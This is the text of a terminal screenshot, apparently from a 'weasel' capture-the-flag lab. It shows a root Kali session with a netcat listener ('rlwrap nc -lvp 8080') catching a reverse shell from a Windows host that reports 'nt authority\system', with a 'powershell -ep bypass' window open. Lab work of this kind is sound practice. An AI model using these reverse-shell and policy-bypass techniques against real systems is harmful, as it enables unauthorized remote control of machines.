 1 2 3 4 10.21.17.140 12:50
root@kali: ~/thm/weasel
File Actions Edit View Help
root@kali: ~/thm/weasel root@kali: ~/thm/weasel root@kali: ~/thm/weasel c:\windows\system32\cmd.exe - powershell -ep bypass
Warning: you are using the root account. You may harm your system.
(root㉿kali)-[~/thm/weasel]
# rlwrap nc -lvp 8080
listening on [any] 8080 ...
10.10.243.243: inverse host lookup failed: Unknown host
connect to [10.21.17.140] from (UNKNOWN) [10.10.243.243] 51119
Microsoft Windows [Version 10.0.17763.3287]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>